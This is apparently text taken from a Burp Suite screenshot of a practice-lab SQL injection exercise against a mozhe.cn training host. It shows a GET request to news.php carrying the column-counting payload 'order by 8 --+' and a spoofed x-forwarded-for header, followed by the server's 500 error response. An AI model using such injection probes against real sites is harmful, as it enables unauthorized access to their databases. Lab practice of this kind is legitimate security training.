 请求
美化 Raw Hex \n
1 GET /news.php?id=1%20order%20by%208%20--+ HTTP/1.1
2 Host: 018feb57dfcd779ca1e5a2d88e3fe3e2.d005.c.mozhe.cn:46041
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: UA=680de0f5fe70f878cd95adcd31b87d27
9 x-forwarded-for: 50.29.0.5
0 Connection: close
1
2
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 500 Internal Server Error
2 Date: Thu, 06 Jun 2024 02:30:22 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Set-Cookie: UA=0d302d20cfd06c34b918a316a609f5c4; expires=Thu, 06-Jun-2024
03:30:22 GMT; Max-Age=3600
6 Content-Length: 3
7 Connection: close
8 Content-Type: text/html;Charset=utf-8
9
10